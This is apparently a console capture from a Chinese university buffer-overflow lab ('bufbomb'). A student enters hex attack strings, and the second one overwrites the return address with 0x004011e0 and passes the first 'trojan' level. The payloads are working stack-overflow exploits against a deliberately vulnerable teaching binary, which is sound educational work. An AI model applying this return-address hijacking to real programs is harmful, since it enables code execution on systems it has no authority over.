 请输入攻击字符串（十六进制串）：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 3d 2c 20 dd
CRT: unhandled exception (main) -- terminating
PS C:\Users\JL啊\Downloads\实验3> .\bufbomb 010055
2018超级缓冲区炸弹，欢迎你！
============================
欢迎你前来挑战！ 010055
你的通行密码是0XDD202C3D
============================
请输入攻击字符串（十六进制串）：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e0 11 40 00
恭喜你！你已经成功偷偷运行了第1只木马！
通过第1只木马测试